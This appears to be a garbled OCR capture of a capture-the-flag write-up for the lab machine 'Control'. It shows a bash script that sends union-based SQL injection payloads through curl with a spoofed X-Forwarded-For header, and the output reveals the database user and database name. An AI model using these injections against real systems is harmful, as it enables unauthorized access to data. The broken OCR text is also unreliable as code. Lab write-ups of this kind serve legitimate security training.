 192.168.1.15
10.10.14.5
10.10.10.167 - Control
15 greenColour="\e[0;32m\033[1m"
16 endColour="\033[0m\e[0m"
17 redColour="\e[0;31m\033[1m"
18 blueColour="\e[0;34m\033[1m"
19 yellowColour="\e[0;33m\033[1m"
20 purpleColour="\e[0;35m\033[1m"
21 turquoiseColour="\e[0;36m\033[1m"
22 grayColour="\e[0;37m\033[1m]"
23
24 function makeInjection(){
25 myInjection="$1"
26 curl -s -X POST $sqli_url -H "X-Forwarded-For: 192.168
.4.28" -d "productName=$myInjection" | awk '/<tbody>/,/<
\/tbody>/' | html2text
27 }
28
29 function makeInteractive(){
30 echo "Enter interactive mode"
31 }
32
33 function helpPanel(){
34 echo -e "\n${yellowcolour}[+]${endcolor}${graycolour}
use:${endcolour}\n"
35 echo -e "\t${turquoiseColour}q)${endColor}${yellowColo
ur} Injection to probe ${endColour}${purpleColour}[${end
Colour}${blueColour}Example: -q \"${endColour}${greenCol
our}' union select 1,2,3,4,5,6-- -${endColour}${blueC@@@
NORMAL fidelity_sqli.sh 44 %
"fidelity_sqli.sh" 58L, 1673B written
❯ chmod +x fidelity_sqli.sh
❯ ./fidelity_sqli.sh
[+] use:
q) Injection to probe [Example: -q "' union select 1,2
,3,4,5,6-- -"]
i) Interactive Mode
h) Show this help panel
❯ ./fidelity_sqli.sh -q "'union select 1,2,user(),4,5,6-- -"
1
2
manager@localhost
4
5
6
❯ ./fidelity_sqli.sh -q "'union select 1,2,database(),4,5,6--
-"
1
2
warehouse
4
5
6
VPN - root's tasks
Reconnaissance - Enumeration